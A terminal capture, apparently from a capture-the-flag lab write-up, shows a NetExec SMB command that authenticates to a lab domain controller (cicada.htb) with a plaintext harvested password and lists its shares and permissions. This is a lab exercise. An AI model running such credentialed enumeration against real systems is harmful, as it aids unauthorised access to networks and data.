 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u 'david.orelious'  -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
(kali㉿kali)-[~/Desktop]